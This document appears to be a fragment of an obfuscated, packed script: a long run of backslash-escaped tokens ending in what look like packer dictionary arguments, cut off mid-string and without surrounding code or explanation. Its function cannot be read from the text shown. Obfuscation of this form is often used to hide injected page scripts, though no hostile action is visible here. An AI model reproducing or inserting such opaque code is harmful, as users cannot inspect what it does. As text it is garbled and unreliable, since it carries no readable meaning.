\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r